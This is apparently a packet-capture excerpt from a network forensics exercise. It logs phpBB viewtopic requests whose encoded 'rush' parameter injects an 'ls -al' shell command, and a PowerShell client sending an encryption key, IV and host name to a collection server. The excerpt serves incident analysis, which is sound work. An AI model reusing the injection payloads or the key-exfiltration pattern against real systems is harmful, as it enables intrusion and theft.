 2213… 174.260102 10.39.200.50 10.39.1.11 HTTP 490 GET /phpBB/index.php?name=forums&file=viewtopic&t=2&rush=%6c%73%20%2d%61%6c&highlight=%2527.%70%61%73%73%
2213… 174.260131 10.39.200.50 10.39.2.11 HTTP 490 GET /phpBB/index.php?name=forums&file=viewtopic&t=2&rush=%6c%73%20%2d%61%6c&highlight=%2527.%70%61%73%73%
2213… 174.281417 10.39.239.6 10.39.200.50 HTTP 282 GET /key=WNGoUB5exbLXha+ezMkbJ2wu3perWOvHFJjX+wMyX7k=&iv=iPbyadQ/Znt+ajBdB0O7mA==&pc=OIK-CLIENT HTTP/1.1
2213… 174.282613 10.39.200.50 10.39.239.6 HTTP 495 HTTP/1.1 404 Not Found (text/html)
Frame 221365: 282 bytes on wire (2256 bits), 282 bytes captured (2256 bits)
Linux cooked capture v2
Internet Protocol Version 4, Src: 10.39.239.6, Dst: 10.39.200.50
Transmission Control Protocol, Src Port: 57451, Dst Port: 80, Seq: 73, Ack: 3389, Len: 222
Hypertext Transfer Protocol
GET /key=WNGoUB5exbLXha+ezMkbJ2wu3perWOvHFJjX+wMyX7k=&iv=iPbyadQ/Znt+ajBdB0O7mA==&pc=OIK-CLIENT HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /key=WNGoUB5exbLXha+ezMkbJ2wu3perWOvHFJjX+wMyX7k=&iv=iPbyadQ/Znt+ajBdB0O7mA==&pc=OIK-CLIENT HTTP/1.1\r\n]
Request Method: GET
Request URI: /key=WNGoUB5exbLXha+ezMkbJ2wu3perWOvHFJjX+wMyX7k=&iv=iPbyadQ/Znt+ajBdB0O7mA==&pc=OIK-CLIENT
Request Version: HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 6.1; ru-RU) WindowsPowerShell/5.1.14409.1005\r\n
Host: 10.39.200.50\r\n
\r\n
[Full request URI: http://10.39.200.50/key=WNGoUB5exbLXha+ezMkbJ2wu3perWOvHFJjX+wMyX7k=&iv=iPbyadQ/Znt+ajBdB0O7mA==&pc=OIK-CLIENT]
[HTTP request 2/3]
[Prev request in frame: 221293]
[Response in frame: 221369]